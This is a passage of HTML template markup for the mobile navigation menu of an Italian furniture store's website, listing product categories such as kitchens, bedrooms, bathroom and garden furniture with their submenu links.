                    <span class="block w-20 h-16 p-4 pt-6 text-white font-bold"
                          :class="{ 'hidden' : open, 'block': !open }">
                        Menù
                    </span>
                </a>
            </div>

        </div>

        <nav
            class="hidden w-full duration-150 ease-in-out transform  transition-display border-container"
            :class="{ 'hidden' : !open }"
        >
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/cucine.html"
                       title="Cucine">
                        Cucine                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-12' ?
                           0 : 'category-node-12'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-12',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-12',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Cucine                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/cucine.html"
                           title="Cucine"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/cucine/cucine-moderne.html"
                               title="Cucine&#x20;moderne"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Cucine moderne                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/cucine/cucine-su-misura.html"
                               title="Cucine&#x20;su&#x20;misura"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Cucine su misura                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/cucine/cucine-in-promozione.html"
                               title="Cucine&#x20;in&#x20;promozione"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Cucine in promozione                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/cucine/mobili-per-cucina.html"
                               title="Mobili&#x20;per&#x20;cucina"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Mobili per cucina                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/soggiorni.html"
                       title="Soggiorni">
                        Soggiorni                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-14' ?
                           0 : 'category-node-14'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-14',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-14',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Soggiorni                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/soggiorni.html"
                           title="Soggiorni"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/soggiorni/pareti-e-soggiorni-componibili.html"
                               title="Soggiorni&#x20;componibili"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Soggiorni componibili                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/soggiorni/soggiorni-e-pareti-attrezzate.html"
                               title="Soggiorni&#x20;e&#x20;pareti&#x20;attrezzate"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Soggiorni e pareti attrezzate                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/soggiorni/credenze-madie-e-vetrine.html"
                               title="Credenze,&#x20;madie&#x20;e&#x20;vetrine"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Credenze, madie e vetrine                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/soggiorni/mobili-ingresso.html"
                               title="Mobili&#x20;da&#x20;ingresso"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Mobili da ingresso                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/soggiorni/tavolini-da-salotto.html"
                               title="Tavolini&#x20;da&#x20;salotto"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Tavolini da salotto                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/soggiorni/mobili-porta-tv.html"
                               title="Porta&#x20;tv"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Porta tv                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/camere-da-letto.html"
                       title="Camere&#x20;da&#x20;letto">
                        Camere da letto                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-15' ?
                           0 : 'category-node-15'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-15',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-15',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Camere da letto                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/camere-da-letto.html"
                           title="Camere&#x20;da&#x20;letto"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/camere-da-letto/camere-matrimoniali-componibili.html"
                               title="Camere&#x20;componibili"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Camere componibili                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/camere-da-letto/camerette-componibili.html"
                               title="Camerette&#x20;componibili"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Camerette componibili                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/camere-da-letto/camere-da-letto-in-promozione.html"
                               title="Camere&#x20;da&#x20;letto&#x20;in&#x20;promozione"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Camere da letto in promozione                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/camere-da-letto/camerette-in-promozione.html"
                               title="Camerette&#x20;in&#x20;promozione"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Camerette in promozione                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/zona-giorno.html"
                       title="Zona&#x20;Giorno">
                        Zona Giorno                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-462' ?
                           0 : 'category-node-462'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-462',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-462',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Zona Giorno                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/zona-giorno.html"
                           title="Zona&#x20;Giorno"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/zona-giorno/divani.html"
                               title="Divani"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Divani                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-giorno/tavoli-e-sedie.html"
                               title="Tavoli&#x20;e&#x20;sedie"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Tavoli e sedie                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso.html"
                               title="Mobili&#x20;multiuso"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Mobili multiuso                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-giorno/mobili-da-ufficio.html"
                               title="Mobili&#x20;da&#x20;Ufficio"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Mobili da Ufficio                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-giorno/librerie.html"
                               title="Librerie"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Librerie                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/zona-notte.html"
                       title="Zona&#x20;Notte">
                        Zona Notte                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-463' ?
                           0 : 'category-node-463'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-463',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-463',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Zona Notte                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/zona-notte.html"
                           title="Zona&#x20;Notte"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/zona-notte/armadi.html"
                               title="Armadi"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Armadi                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-notte/como-e-comodini.html"
                               title="Com&#xF2;&#x20;e&#x20;comodini"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Comò e comodini                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-notte/letti.html"
                               title="Letti"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Letti                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-notte/reti-e-materassi.html"
                               title="Reti&#x20;e&#x20;materassi"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Reti e materassi                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-notte/guanciali.html"
                               title="Cuscini"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Cuscini                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/bagni.html"
                       title="Bagno">
                        Bagno                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-18' ?
                           0 : 'category-node-18'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-18',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-18',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Bagno                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/bagni.html"
                           title="Bagno"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/bagni/mobili-bagno.html"
                               title="Mobili&#x20;bagno"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Mobili bagno                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/mobile-bagno/lavanderia.html"
                               title="Lavanderia"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Lavanderia                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/complementi-arredo.html"
                       title="Complementi&#x20;d&#x27;arredo">
                        Complementi d&#039;arredo                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-21' ?
                           0 : 'category-node-21'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-21',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-21',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Complementi d&#039;arredo                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/complementi-arredo.html"
                           title="Complementi&#x20;d&#x27;arredo"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/complementi-arredo/accessori-cucina.html"
                               title="Accessori&#x20;cucina"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Accessori cucina                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/complementi-arredo/appendiabiti.html"
                               title="Appendiabiti"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Appendiabiti                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/complementi-arredo/miscelatori-bagno.html"
                               title="Rubinetti&#x20;e&#x20;miscelatori"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Rubinetti e miscelatori                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/complementi-arredo/illuminazione.html"
                               title="Illuminazione"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Illuminazione                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/arredo-giardino.html"
                       title="Arredo&#x20;giardino">
                        Arredo giardino                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-22' ?
                           0 : 'category-node-22'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-22',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-22',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
